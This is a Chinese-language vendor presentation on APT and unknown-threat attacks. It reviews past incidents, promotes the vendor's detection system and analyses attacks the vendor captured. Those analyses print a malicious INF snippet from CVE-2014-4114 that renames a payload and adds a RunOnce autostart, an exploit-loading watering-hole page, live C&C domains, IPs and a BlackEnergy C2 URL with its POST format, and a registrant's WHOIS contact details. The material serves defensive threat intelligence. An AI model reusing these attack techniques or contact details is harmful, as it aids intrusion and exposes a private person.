

# 翰海源

VULNHUNT

那些企业网络中的未知威胁、未知攻击事件

翰海源 王伟 微博 \_alert7\_



#### 内容概要

- 未知威胁/未知攻击
- 著名/非著名的APT/未知攻击事件
- 新一代网络威胁下传统安全软件的弊端
- 未知威胁检测手段
- 翰海源未知威胁/攻击解决方案
- 翰海源捕获的攻击事件



# 未知威胁/未知攻击

- 2010前 传统木马/蠕虫攻击时代
  - 传统防御产品
    - 杀软
    - IDS/IPS
    - WAF
    - Firewall
    - 漏洞扫描等
- 2010后 进入APT时代

随着APT、定向攻击、高级特马、Oday漏洞攻击等新一代网络威胁日益增多,传统防御产品在面对新型网络威胁前失效,这些威胁和攻击来说对传统产品来讲都是未知的。

**APT** 

定向攻 击

高级特 马 Oday漏 洞



#### 内容概要

- 未知威胁/未知攻击
- 著名/非著名的APT/未知攻击事件
- 新一代网络威胁下传统安全软件的弊端
- 未知威胁检测手段
- 翰海源未知威胁/攻击解决方案
- 翰海源捕获的攻击事件



#### APT概述

- 安全威胁近些年来发生巨大的变化,黑客攻击从传统带有恶作剧与技术炫耀性质逐步转变为利益化、商业化、政治化。
- APT是advanced persistent threat的缩写,译为高级持续性威胁。它是指近年来,专业且有组织的黑客(甚至可能有国家背景支持),针对重要目标和系统发起的一种攻击手段
- APT攻击是未知威胁、未知攻击的高级形态。在APT之下,还有更多的未知威胁/未知攻击的事件



#### APT攻击典型案例



2009: 极光攻击



2010: 震网攻击伊朗核电站



2011: 夜龙



下不堪一击?为什么我们的安全防护体系在专业黑客攻击



2011: 窃取RSA令牌种子



2012: 火焰



- 韩国银行及广播电视网攻击事件
  - 活动时间: 2013年3月20日
  - 受害者: 韩国农协银行及广播电视网 (领域: 金融、广播)
  - 影响: 损毁主开机记录(MBR), 抹除硬盘所有资料, 破坏了48700 台计算机。银行无法交易; 无法进行新闻播报
  - 绕过防护: 针对韩国的安博士软件, 进行躲避
  - 类型:破坏型攻击,不回连C&C,不窃取信息






• 对ATM机的攻击(tyupkin)

- 活动时间: 2014年年初

- 受害者: 东欧银行机构所属的超过50台ATM机


- 影响:攻击者直接操控ATM机,掏空ATM机上的现金

- 发现者: 卡巴斯基





• 该恶意软件活跃在东欧银行机构所属的超过50个ATM机上。根据提交到VirusTotal的数据,我们相信该恶意软件已经传播到其他几个国家,包括美国、印度和中国。







• 对金融POS机系统的攻击(brutpos)

- 报道时间: 2014-7

- 受害者: POS机 (领域: 金融)

- 影响:控制系统、窃取信用卡信息等

- 类型:新型攻击





• 史上最大卡信息泄露事件:美国家得宝5600万信用卡信息被 盗

- 时间: 2014年4月

- 受害者:美国家得宝 (领域:金融)

- 影响:5600万信用卡信息被盗

- 类型: APT












• Inputs.io 比特币交易市场被攻击

- 时间: 2013年7月2日

- 受害者: Inputs.io



- 类型: APT





#### 安全公司事件1 - RSA SecurID窃取

• RSA SecurID窃取事件(2011):



- 2011年3月, EMC公司下属的RSA公司遭到入侵, 部分SecurID技术及客户 资料被窃取。
- 导致很多使用SecurID作为认证建立VPN网络的公司受到攻击, 重要资料被窃取。





#### 安全公司事件1 - RSA SecurID窃取

#### • RSA SecurID窃取事件回放:

- 时间: 2011年3月
- 攻击者给RSA的母公司EMC的4名员工发送两组恶意邮件。
- 其中一位员工将其从垃圾邮件中取出来阅读,被当时的Adobe Flash Player的Oday漏洞(CVE-2011-0609)命中。
- 该员工电脑被植入木马,从C&C服务器接收指定执行恶意行为。之后相关 联的员工包括IT与非IT等服务器管理员相继被黑。
- RSA发现开发服务器遭入侵,攻击者立即撤离,加密并压缩所有资料传送 至远程主机,随后清除入侵痕迹。
- 在拿到SecurID信息后,攻击者开始对使用SecurID的公司展开进一步攻击。

#### • 攻击RSA的意图

- 导致很多使用SecurID作为认证凭据建立VPN网络的公司-包括洛克希德马丁公司、诺斯罗普公司等美国国防外包商等受到攻击,重要资料被窃取。



#### 洛克希德-马丁公司

洛克希德·马丁公司,全称洛克希德·马丁空间系统公司(英语: Lockheed Martin Space Systems Company)前身是洛克西德公司(Lockheed Corporation),创建于1912年,是一家美国航空航天制造商。公司在1995年与马丁·玛丽埃塔合并,并更名为洛克希德·马丁公司。目前洛克希德·马丁的总部位于马里兰州蒙哥马利县的贝塞斯达。

公司名称	洛克希德·马丁	成立时间	1995
外文名称	Lockheed Martin	经营范围	航空航天制造 国防工业承包
总部地点	美国 马里兰州 蒙哥马利县 贝塞斯达	年营业额	420亿美元(2010年公开)
		著名战斗机	F-35 v F-22 v F-117 v F-16 v SR-71





### 诺斯罗普公司

旗下拥有12万名员工的诺思罗普·格鲁曼公司是美国军火界的巨头之一,它的老板就是号称"引领军火工业攀登未来科技高峰的旗手"—59岁的罗纳德·休格。诺思罗普·格鲁曼公司目前正在弗吉尼亚的船厂建造"乔治·H·W·布什"号航母(CVN 77)。"布什"号是"尼米兹"级航母的最后一艘,该舰于2009年1月10日服役

公司名称	诺思罗普·格鲁曼公司	经营范围	军火
外文名称	Northrop Grumman Gorp	公司性质	美国军火商
总部地点	美国	公司口号	引领军火工业攀登未来科技高峰的旗手
成立时间	1994年	年营业额	1997年销售额为92亿美元
		员工数	1997年5.2万人





# 安全公司事件2 - DigiNotar公司被攻击而破产

- DigiNotar公司被攻击:
  - 时间: 2011年9月
  - DigiNotar是一家提供根证书的公司
  - 攻击者共发行了531个伪造证书,包括了Google、微软、雅虎、Twitter、 Facebook、中情局、军情六处和摩萨德等。
  - 攻击导致微软等大厂商撤销了DigiNotar根证书
  - 没有了信任,DigiNotar公司破产





### 工控行业事件1-震网(Stuxnet)

- 针对伊朗核电站的震网(Stuxnet) 攻击事件(2010):
  - 在2010年7月开始爆发,利用了微软操作系统中至少4个漏洞,其中 3个为全新的Oday漏洞,同时恶意驱动程序使用了有效的数字签名。
  - 一套完整的入侵和传播流程,突破工业专用局域网的物理限制,利 用WinCC系统的2个漏洞,对其展开攻击。
  - 第一个直接破坏现实世界中工业基础设施的恶意代码, 伊朗政府已确认该国的布什尔核电站遭到震网的攻击。



### 工控行业事件1-震网(Stuxnet)

- 震网(Stuxnet)事件回放:
  - 通过感染科移动存储设备对物理隔离网络实现"摆渡"攻击,利用快捷方式文件解析漏洞(MS10-060),传播到内部网络。
  - 在内网中,通过快捷方式文件解析漏洞、RPC远程执行漏洞(MS08-067)、打印机后台程序服务漏洞(MS10-061)实现联网主机之间的传播。
  - 抵达了安装WinCC软件的主机,展开进一步攻击。



### Duqu病毒攻击事件

- Duqu攻击事件(2011年):
  - Duqu病毒被认为是由震网蠕虫的开发者编写,其用途是从诸如工业控制系统制造商这样的公司收集情报数据,目的是在未来更容易完成针对第三方的攻击。
  - 当时,国内一家拥有蓝牙软硬件技术的高科技企业也遭到 "Duqu病毒"攻击。
  - 利用Windows内核Oday漏洞(CVE-2011-3402)寄生在Word文档中 传播



### 网络武器:超级火焰(Flame)

- 超级火焰Flame攻击事件(2012):
  - 2012年5月由卡巴斯基发现,针对中东地区国家,迄今为止结构最复杂的网络武器,模块体积比Stuxnet大20倍。
  - 既是一种后门、木马程序,又具有蠕虫的特点。
  - 接收操控者指令,可以在本地网络、可移动设备中自我复制。
  - 具有勘察网络流量、抓取截屏、记录音频对话、截获键盘输入、文件数据搜集等功能。
  - 利用windows签名Oday漏洞进行攻击
  - 7个主要受到感染的国家:





## 工控行业事件2:Havex攻击ICS或SCADA系统

- Havex恶意程序(2014):
  - 活动时间: 2013-214
  - 受害者: 2个法国众所周知的教育机构、2个德国工业应用程序和机器制造商、1个法国工业机器生产商、1个专门从事结构工程的俄罗斯建筑公司等(领域:工业、能源)
  - 影响: 窃取敏感数据
    - 感染ICS/SCADA制造商用来提供给用户的软件
    - 感染用户的主机并寻找局域网内的OPCServer。
    - 搜集OPCServer信息并上传
  - 类型: APT



### 游戏公司事件1:Winnti组织

- 多家游戏公司被攻击
  - 报道时间: 2013-4
  - 针对游戏公司托管的服务器,窃取源代码创建私服,同时盗窃钱财或虚拟货币。它攻击了超过30家网络游戏公司,受害者包括了2家北美公司,14家韩国公司,2家德国公司,2家俄罗斯公司
  - Winnti的网络间谍活动至少持续了四年




#### 从事件中我们看到了什么?

- APT攻击一般都会附带一个或多个Oday漏洞,而且比较高级有效数字签名、动态解密等)
- 往往企业都部署了传统的安全软件和设备
- 都有未知的威胁:未知的Oday漏洞攻击,杀毒软件、IPS设备等检测不了的东西
- 行业覆盖将越来越广,只要有重要信息资产
- 报道中的事件往往是危害比较大的事件,更多的未知威胁和 攻击其实是没有报道出来的



## APT攻击的主要目标行业有哪些?




来自 2014 IT168调研平台



#### 你会是APT的目标吗?

- 你的企业是否存在竞争对手想得到的商业机密? (公司受关注度无关)
- 你的企业的是否存在于价值链的某一环节? (公司规模大小无关)
- 你的企业的某些电子形式的东西是否可以被卖掉获利? (公司资产形式内容无关)





# 为什么APT/未知攻击从2010年开始井喷









# 我们的对手 biger than biger



















#### 内容概要

- 未知威胁/未知攻击
- 著名/非著名的APT/未知攻击事件
- 新一代网络威胁下传统安全软件的弊端
- 未知威胁检测手段
- 翰海源未知威胁/攻击解决方案
- 翰海源捕获的攻击事件



## 时间上:感知能力

#### 2000年

病毒名称	释放时间	发现时间
CodeRedII	2001年8月3日	2001年8月3日
冲击波(Blaster)	2003年8月11日	2003年8月12日
震荡波(Sasser)	2004年4月30日	2004年5月1日
Zotob	2005年8月13日	2005年8月16日

#### 2010年后

病毒名称	释放时间	发现时间
Stuxnet	2009年6月	2010年7月
Duqu	2007年或2008年?	2011年8月
Flame	2007年12月之前?	2012年5月

结论: APT时代, 感知能力很差, 以年为单位



#### 事后的签名机制

- 签名机制的产品
  - 入侵检测/防御系统IPS/IDS
  - AV杀病毒

• 由于感知能力差,感知时间长,面对APT攻击时,事后签 名机制几乎无效

# 辅 助安全措施

: 审 计

加

固

风

评

# 主机边界防护 AV HIPS IPS/IDS 权限与安全策略 F W

基础安全设施:加密等基础安全设施与信任

#### 基于已知知识:

传统技术很难检测到APT

已知安全漏洞与缺陷 已知木马行为与特征 已知攻击行为 明文内容 限定的权限

#### 难以应对

网络边界防护

未知或变形安全漏洞与缺陷 未知或变形木马行为与特征 未知攻击行为 加密内容 社会工程

0 = Exploit and "malicious" exe executed successfully

1 = Exploit executed successfully but "malicious" exe not executed or sandboxed

AntiVirus Name

more clear i made this table where i report the "score" obtained by the AntiVirus against CVE-

Score

· 2 = Exploit blocked/not executed



As this paper has prove protection filters and sig highly publicized, and th fact, it was only the IPS default protection profile by default blocks any atte find a way around this p 4.2.1, many organization relationships among Wir is not that unusual at all. techniques potentially ca attacks completely diffe paper.

So what is the lesson to t



- . 24 (75 %) don't detect the exploit neither the executable
- . 5 (16 %) don't detect the exploit but they warn you about the executable
- · 3 (9 %) detect the exploit.

Summarizing the results.



Looking only the exploit, 91 % don't detect it and 9 % are able to block to Com/u/1534349392



#### 内容概要

- 未知威胁/未知攻击
- 著名/非著名的APT/未知攻击事件
- 新一代网络威胁下传统安全软件的弊端
- 未知威胁检测手段
- 翰海源未知威胁/攻击解决方案
- 翰海源捕获的攻击事件



#### 未知威胁检测手段

- 传统的签名技术已知检测
  - 杀病毒
  - IPS/IDS规则库等
- 未知威胁检测
  - 基于攻击特性的检测
  - 基于行为分析的检测
  - 基于异常流量的检测
  - 基于黑白名单的检测



#### 内容概要

- 未知威胁/未知攻击
- 著名/非著名的APT/未知攻击事件
- 新一代网络威胁下传统安全软件的弊端
- 未知威胁检测手段
- 翰海源未知威胁/攻击解决方案
- 翰海源捕获的攻击事件



#### 星云是什么



随着APT、定向攻击、高级特马、Oday漏洞攻击等新一代网络威胁日益增多,而基于签名机制的传统防御产品在面对新型网络威胁前失效。星云多维度威胁预警系统是为企业检测/防御新一代网络威胁提供的一套先进的解决方案,让特马、Oday攻击等无所遁形。

APT

定向攻 击

高级特 马 Oday漏 洞

星云的全称:星云多维度威胁预警系统



### 星云 解决了哪些问题?



1 企业部署了传统杀毒/IDS/IPS等安全设备,新型攻击/病毒事件还是爆发,如何发现?



# 星云解决了哪些问题?

2 真的攻击,有哪些危害行为,做了哪些坏事情?





# 星云解决了哪些问题?



3 哪些机器受攻击,更想知道哪些机器中招



星云解决了哪些问题?



4设备报了警后,如何判断是真假?成千上百的警告,如何运维?



# 星云 多维度,聚焦在未知威胁

- 攻击者思路 VS 防御者对策
  - 攻击者思路
    - •想方设法进去,而且不被发现
    - 想方设法找到要的东西,不被发现
    - 找到要的东西后想方设法把东西,不被发现
  - 防御者对策
    - 想方设法多点覆盖,减少检测盲点
    - 多种技术手段
    - 多维度检测,攻击负载-主机层-网络层



### 星云 多维度

- 贯穿攻击过程的检测点
  - 恶意文档→shellcode执行→小马执行→大马执行→C&C控制
- 网络层检测和主机层检测动态关联
  - 网络层检测: 木马协议, C&C,恶意url等
  - 主机层检测:恶意行为(可动态产生恶意木马,C&C等)
- 检测技术多维度
  - 已知签名
  - 未知深度内容
  - 动态行为
  - 事件关联




### 内容概要

- 未知威胁/未知攻击
- 著名/非著名的APT/未知攻击事件
- 新一代网络威胁下传统安全软件的弊端
- 未知威胁检测手段
- 翰海源未知威胁/攻击解决方案
- 翰海源捕获的攻击事件



• 2013年12月,我们捕获到利用WPS Oday漏洞攻击政府部门的 攻击事件,攻击者通过伪造的邮件进行定向攻击。






• 攻击者针对安装WPS的用户,如果用OFFICE WORD将会正常打开,内容诱骗你安装使用WPS并打开恶意附件。

This document must be opened in WPS 2012 Office. Please download WPS2012 from http://www.wps.cn/product/wps2012 &



- WPS 2012/2013 RTF fchars 堆溢出Oday漏洞
- •漏洞触发成功后,会释放恶意程序植入主机,同时会打开一 个正常的文档,受害者在中招后就浑然不知。



### 这里注意到文件作者信息:



RC DOC 124.res.doc Microsoft Word 97 - 2003 文档 修改日期: 2014/10/17 10:41 作者: MC SYSTEM

标记:添加标记 大小: 25.0 KB



### 逾70家中央部委和60家国企均已使用国产办公软件

2014年06月04日 08:48

来源:中国政库 作者:付删











70多家中央部委、60家以上国企均已使用金山WPS办公软件。

6月3日,微博上传出宝钢集团有限公司旗下新疆八一钢铁[-2.09% 资金 研报]有限公司的内部通 知。

这个于5月30日发布的《关于统一使用WPS Office软件的通知》,要求南疆各厂(部)统一安装使 用金山WPS Office某版本,且各单位员工自行卸载微软Office软件,并将从6月起,每月检查各厂的执 行情况。

早在2010年,宝钢集团已经采购了金山WPS Office软件,并明确要求集团包括所有分、子公司的 电脑,要百分之百安装金山WPS。

宝钢集团和八一钢铁都出现在了金山WPS官网的"应用案例"中。

根据金山WPS官网,中央政法委、外交部、国家保密局、工业和信息化部、国家国防科技工业局、 国土资源部、住房和城乡建设部、民政部等70多家中央部委都已安装该软件。

众多国家部委机构选择使用国产软件,源于2003年国务院的强制规定。



### 事件1:攻击文件释放的木马

打开恶意的 rtf 文档后会在临时目录下释放出伪装成 word 文档的 exe:



该 exe 执行后进而释放出以下文件:











• 然后启动inst.exe执行,连接至远程服务器,建立C&C通道。 服务器域名为tencent168.biz,IP地址为162.144.55.235



### 事件1:释放文件说明


- a) 2014中国经济形势解析高层报告会.doc,释放至当前目录,WPS闪退后打开这个文件,迷惑用户,隐藏自己。
- b) inst.exe, 木马引导部分,加载pile.dll。
- c) pile.dll, 木马主体功能实现,为PIVY的变种。
- d) win32\_453B.dll, 用于劫持应用程序, 在木马被删除后, 恢复自身。



• 攻击者C&C为: tencent168.biz


```
EAX 00000000
ECX 00000000
ECX 00000000
EDX 71A34098 ws2_32.71A34098
EBX 0012F52E ASCII "C:\Documents and Settings\Administrator\Application Data ESP 0012E920
EBP 0012EEFC
ESI 0012EF7C
EDI 0012F7C
EDI 0012F10C ASCII 0E,"tencent168.biz"
EIP 003F0242
```

• 所在地区为美国





### 事件1:协助客户处理



- 帮助客户及时发现了该攻击,并分析了攻击事件
- 及时阻止了一起高级定向攻击
  - 帮助用户排查有问题的主机
  - 拦截C&C通道
- 攻击者见事情败露,自己关闭了C&C主机



### 事件2:某技术博客挂马事件

• 2014年3月,我们捕获到了针对国内某技术博客挂马的攻击事件,攻击者利用Flash漏洞(CVE-2014-0502)进行挂马。挂马页面如下:


```
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
    <body>
            <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%" id="FlashExp">
                <param name="movie" value="cc.swf" />
               <param name="quality" value="high" />
                <param name="bgcolor" value="#ffffff" />
               <param name="allowScriptAccess" value="sameDomain" />
                <param name="allowFullScreen" value="true" />
                <!--[if !IE]>-->
                <object type="application/x-shockwave-flash" data="cc.swf" width="100%" height="100%">
                    <param name="quality" value="high" />
                    <param name="bgcolor" value="#ffffff" />
                   <param name="allowScriptAccess" value="sameDomain" />
                    <param name="allowFullScreen" value="true" />
                <!--<![endif]-->
                <!--[if !IE]>-->
                </object>
                <!--<![endif]-->
            </object>
  </body>
</html>
```



### 事件2:威胁情报分析

- 攻击者使用C&C: hk.msfcli.epac.to
- 恶意程序创建互斥体: )!eThddt4
- 恶意程序释放文件路径:
  - C:\Documents and Settings\User\Application Data\mydesktop.ini
- DNS解析记录:
  - 115.23.172.151 (韩国)

文件名◎	MD5∉	VT₽
d.exe₽	E3AF2857178B7AB5A86269{ BLOCKED }	2/51₽
cc.swf₊ <sup>2</sup>	1283F2A755386709DE78D{ BLOCKED }	2/51₽





### 事件2:威胁情报分析

### • qohub.info的域名注册信息:

注册人: Aya Stark

公司: Aya Stark

Registrant Street: Bofulin road east

城市: Hongkong

Registrant State/Province:Hongkong

邮编: 999077

国家: HK

电话: +852.69835762

Registrant Phone Ext:

Registrant Fax:

Registrant Fax Ext:

邮箱: ayastark@hotmail.com

Admin ID:CR172096911

Admin Name: Aya Stark

Admin Organization: Aya Stark

Admin Street: Bofulin road east

Admin City:Hongkong

Admin State/Province:Hongkong

Admin Postal Code:999077



ayastark@hotmail.com



### 事件2:威胁情报分析

### • 总结:

- 该组织从2012年左右开始活动
- 该组织擅长使用网页挂马(水坑攻击)的手法,使用包括Java、Flash等软件漏洞利用程序。



- 国外军事资讯网站挂马事件(2014年7月)
  - 攻入国外著名军事资讯网站(defencetalk.com)挂马,主要目标可能是针对军事感兴趣的人群。
  - 利用Flash漏洞(CVE-2014-0515)进行挂马攻击。
  - 漏洞触发成功后会在受害者电脑主机植入木马后门,从而窃取敏感 隐私数据、文件等。




• 恶意程序伪装成Intel显卡程序,并带有无效的数字签名

Conpa	bility Digital Signatures Summary	General Advanced		
File version: 8.15.10.226 Description: GMUI	δ	Digital Signature Information This digital signature is not valid.		
Copyright @ Intel Corp	oration. All rights reserved.	Signer information		
Other version information		Name: Intel Corporation		
Item name:	Value:	E-mail: Not available	Not available	
Assembly Version Company File Version Internal Name Language Legal Trademarks Product Name Product Version	8.15.10.2266	Signing time: Thursday, December 16, 2010 6:55:49  View Certil  Countersignatures		
T TOURCE Y CHARAT		Name of signer: E-mail address: Timestamp		
	M	VeriSign Time St Not available Thursday, Decen	nber	




• 恶意程序运行后,会动态加密PAYLOAD,并将控制权交给该段 PAYLOAD,传统基于静态特征查杀的安全软件很难检测到。





• 攻击者使用的C&C主要分布在韩国:

域名₽	DNS₽	地区₽
silverlight.eu5.org₽	5.9.106.214	德国↩
study.lifeonet.com₽	185.27.134.159₽	英国↩
sisen.kr₽	110.45.146.614	韩国↩
www.duckjin.net₽	222.122.49.284	韩国↩
www.seiwooeng.com₽	211.234.110.166₽	韩国↩
www.webtle.net₽	211.234.110.164	韩国↩
kaltravel.com₽	114.108.141.99₽	韩国↩
inewstime24.com₽	110.45.146.230₽	韩国↩
pomdoll.com₽	61.100.7.111₽	韩国↩








- 2014/10/14早上 isightpartners报告了沙虫APT事件
  - 俄罗斯攻击北约, 欧盟, 电信和能源部门的事件
  - 使用一个超厉害windows Oday漏洞- WINDOWS OLE包管理漏洞
- 同时微软例行更新中揭露此漏洞





- 翰海源应急团队及时应急响应
  - 2014/10/14早上 isightpartners报告沙虫APT事件&微软公告
  - v1.0 2014/10/14 22:01 发布第一版 高危事件预警









- 翰海源应急团队及时应急响应
  - v1.1 2014/10/14 (当天) 22:48 增加漏洞细节(国内首发漏洞成因 报告)
    - 攻击样本包含94.185.85.122的远程文件
    - 利用windows ole 逻辑漏洞CVE-2014-4114
      - 自动下载远程文件slidel.gif和slides.inf
      - 实现了类似右键点击slides.inf进行默认安装过程
        - » 可以过UAC


右键安装最终执行的程序是C:\Windows\System32\InfDefaultInstall.exe 参数为要安装的inf文件。此次攻击样本中的inf通过构造

```
[DefaultInstall]
RenFiles = RxRename
AddReg = RxStart
slide1.gif.exe, slide1.gif#将slide1.gif改名成slide1.gif.exe
HKLM, Software \Microsoft \Windows \Current Version \RunOnce, Install,, %1% \slide1.gif.exe
```





- 翰海源应急团队及时应急响应
  - v1.2 2014/10/15 (第二天) 08:50 增加了攻击演示视频







- 翰海源应急团队及时应急响应
  - v1.4 2014/10/16 07:25 (第三天)增加事件中的木马分析报告
    - •识别出木马为BlackEnergy, 最新的BlackEnergy3变种
    - "BlackEnergy流通在俄罗斯的地下网络,最早能够追溯到2007年",F-Secure最近报告指出名为 "Quedagh" 的组织正在使用BlackEnergy发起一系 列针对乌克兰政府的攻击,而此次Oday所使用的恶意样本同样的可能来自该 组织。
    - slide1.gif被修改掉了部分PE头部信息来对抗静态逆向分析
    - C&C http://95.143.193.131/aG91c2VhdHJlaWRlczkO/dirconf/check.php

### 子线程在内存中解密C&C并通过HTTP POST请求来通信,POST数据格式如下:

1 id=[BotID]&bid=ER&getpd=\*\*\*

### 支持以下类型指令:



Dune





- 翰海源应急团队及时应急响应 timeline
  - 2014/10/14早上 isightpartners报告沙虫APT事件&微软公告
  - v1.0 2014/10/14 22:01 发布第一版 高危事件预警
  - v1.1 2014/10/14 22:48 增加漏洞细节(国内首发漏洞成本报告)
  - v1.2 2014/10/15 08:50 增加了攻击演示视频
  - v1.3 2014/10/15 14:05 增加细节
  - v1.4 2014/10/16 07:25 增加事件中的木马分析报告
  - 2014年10月18, 捕获到不需要远程下载的全新变种APT





### • 反思

- 内容分析引擎目前没有办法检测这种未知逻辑漏洞攻击
- 我们的沙盒引擎也没有检测到该未知恶意文档,由于需要自动播放
- 我们的沙盒引擎检测到了未知恶意文档利用成功后的负载(未知木马
- 国外研究团队后来又分析出沙虫APT事件还跟SCADA系统相关
- 文档是否全部要沙盒引擎跑
  - 线上APT检测系统文档全部要沙盒去跑,性能是否能够扛的住?代价多大?



# 事件5:协助用户分析处置 Wormsharp蠕虫

- 为传播性很强的蠕虫,通过扫描135、1433、8080端口的弱口令进行传播。同时该蠕虫是使用.NET编写,具有较强的躲避杀软查杀能力。
- ftp下载母体蠕虫的时候被我们设备检测到

Rising	0	20140418
SUPERAntiSpyware	0	20140418
TheHacker	0	20140417
TotalDefense	0	20140417
TrendMicro	0	20140418
ViRobot	0	20140418

### • 行为

- 释放lib32wati.exe, 创建WatiSvc服务→释放C:\tcpz-x86.sys驱动, 修 改指定内存
- 传播扫描弱口令



## 事件5:协助用户分析处置 Wormsharp蠕虫



Wormsharp 蠕虫样本分析报告

### 四. 处置建议

- 1. 参考上述的排查建议后,定位问题主机。
- 2. 停止名字为 WatiSvc 的服务。
- 3. 设置文件夹查看状态为"显示隐藏文件"及"显示系统文件",然后定位到 C:\windows\system32文件夹下,删除对应的lib32wati.exe 文件。
- 4. 为了防止再次被感染,防火墙过滤 135 端口,同时服务器的 Sql Server 口令改为强口令。同时实时密切关注网络中异常的流量行为。
- 5. 过滤 IP 为 204.45.127.134 的请求,切断蠕虫与母体的联系。




## 持续的跟踪分析能力-未名APT事件

- 发生在国内的金融部门
- 持续的
  - 早在2012年前就已经发生,并且持续在发生
  - 已经帮忙客户处理了一些事件,但往往过段时间还会复发





# 未名APT事件:攻击模式架构





## 持续的跟踪分析能力: 未名APT事件

- 高级的
  - 对抗杀软
    - 360、Mcafee、赛门铁克、趋势等
  - 对抗虚拟机
    - 包括VPC、VMWare
  - 图片夹带加密数据实现动态功能
    - 模块的更新、任务的下发等功能
  - 进行内网渗透
    - 暴力破解
  - 进行数据收集
    - 感染主机会先收集主机信息、邮件标题、浏览器标题、聊天记录等大量敏感信息,之后会定 向的上传某些特定主机的WORD、EXCEL、PPT、PDF文档
  - 定向攻击: 攻击者会通过策略文件, 有选择的上传某些主机的指定文件




### 星云捕获未知威胁实例





# 在APT检测的路上

• APT group分组





### 在APT检测的路上

• 文件B超 https://b-chao.com





### 在APT检测的路上

- C&C库和木马协议库输出
  - 轻量级对接专业运维团队
  - 快速感知未知威胁
  - 识别企业中已经中招的机器



# 未知攻击/APT检测的挑战

• 攻防的不对称性





• 符合木桶原理






### 未知攻击/APT检测的挑战

### • 技术

- 事件
  - 攻击不是一次性的,是持续性的
  - 事件不是孤立的, 能够从看似孤立的事件中还原攻击者意图
- 攻击点
  - 无文件、无马
  - 绕过部署点
  - •漏洞触发和payload分离
  - 恶意程序只是一个框架性木马,恶意指令靠攻击者下发
- 流量点
  - 流量的异常,是否可以总结出可以通用的异常流量模型
- 检测算法
  - 误报率问题



# APT时代-未知威胁、未知攻击





### Q&A

### THANK YOU

翰海源 王伟 微博 \_alert7\_

